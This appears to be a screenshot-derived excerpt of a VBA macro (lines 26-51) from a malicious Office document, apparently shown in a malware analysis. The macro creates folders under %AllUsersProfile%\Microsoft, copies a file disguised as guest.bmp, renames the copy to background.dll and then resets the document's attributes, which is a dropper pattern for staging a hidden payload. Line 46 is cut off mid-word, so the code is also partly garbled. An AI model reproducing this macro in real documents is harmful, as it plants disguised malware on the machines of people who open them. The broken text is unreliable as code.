 26 SetFilePaths
27 userAccountFolder = userAccountFolder & " Pictures"
28 dllFileName = "background.dll"
29 guestImageFile = "\guest.bmp"
30 documentFullPath = ThisDocument.FullName
31 userAccountFolder = "\Microsoft\" & userAccountFolder & guestImageFile
32 userAccountFolder = "%AllUsersProfile%" & userAccountFolder
33 allUsersPath = "%AllUsersProfile%\" & outlookSyncFolder
34 Dim pathArray() As String
35 pathArray = Split(allUsersPath, "\")
36 Dim cache As String
37 cache = pathArray(LBound(pathArray))
38 For i = LBound(pathArray) + 1 To UBound(pathArray)
39 cache = cache & "\" & pathArray(i)
40 MkDir cache
41 Next
42 FileCopy userAccountFolder, allUsersPath & guestImageFile
43 If Len(defaultDocumentName) = 0 Then
44 defaultDocumentName = documentFullPath & "x"
45 Else
46 defaultDocumentName = Replace(documentFullPath, Dir(documentFullPath), defaultDocumer
47 End If
48 ProcessFile
49 FileCopy allUsersPath & guestImageFile, allUsersPath & "\" & dllFileName
50 FinalizeSetup
51 SetAttr documentFullPath, vbNormal